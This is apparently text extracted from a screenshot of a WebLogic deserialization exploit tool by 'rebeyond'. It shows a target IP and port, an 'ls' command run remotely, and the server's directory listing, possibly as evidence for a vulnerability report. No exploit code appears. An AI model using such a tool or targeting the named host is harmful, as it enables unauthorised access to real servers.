 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.8.57.106 Port: 7006 DisConn
FilePath: Upload
CMD: ls Execute
Result:
eqc01s_tld
fedlvk_tld
fileRealm.properties
hs_err_pid10901.log
hs_err_pid23541.log
hs_err_pid23814.log
hs_err_pid27039.log
hs_err_pid27562.log
hs_err_pid28561.log
hs_err_pid6038.log
init-info
lib
nohup.out
pending
restartwls.sh
security
servers
startup.sh
startWebLogic.sh
www.wooyun.org